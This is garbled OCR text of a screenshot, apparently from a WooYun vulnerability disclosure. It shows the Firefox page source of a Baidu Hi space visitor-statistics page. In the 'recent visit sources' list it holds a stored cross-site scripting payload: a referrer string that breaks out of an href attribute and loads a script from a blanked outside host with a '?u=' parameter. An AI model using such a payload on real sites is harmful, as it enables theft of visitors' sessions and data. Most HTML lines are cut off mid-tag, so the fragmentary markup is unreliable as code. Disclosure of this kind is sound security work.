 hi.baidu.com/home/stat
Bai du 空间 首页 我的主页 相册 NEW 广场 昵称搜索 消息 私信 模板
源: http://hi.baidu.com/home/stat - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
0
04月20日
0
出</a> </ul> </div> </div></div></header> <section class=mod-page-body>
class="mod-page-main wordwrap clearfix"> <div class=x-page-container><sec
main-box grid-88"><h1 class=visit-title><a href="#" class=visit-title-icon
</h1><section class=visit-info> <div class='visit-stat-item today-repost'>
class=visit-num> <em>0</em> </div> <strong>今日转载量</strong> </div> <d
stat-item today-visit'> <div class=visit-num> <em>1</em> <span class=acc-
提升啦，很棒！继续加油！">&nbsp;</span> </div> <strong>今日访问量</strong
class='visit-stat-item today-cmt'> <div class=visit-num> <em>0</em> </di
论量</strong> </div> <div class='visit-stat-item total-visit'> <div class=
<em>1</em> </div> <strong>总的访问量</strong> </div></section><section
box><div class="title-box clearfix"><h3 class=title>最近两周访问量</h3></
class=chart-wrapper><div class=chart-box id=qingVisitChart></div></div></
class=visit-latest-from><div class=title-box><h3 class=title>最近一周访问来
class=latest-box> <div class=latest-box-item> <a class=qing-stat-r
href="http://x/"><script src="http:// /?u= "> </script
最近一周访问来源
http://x/"><script src="htt
www.wooyun.org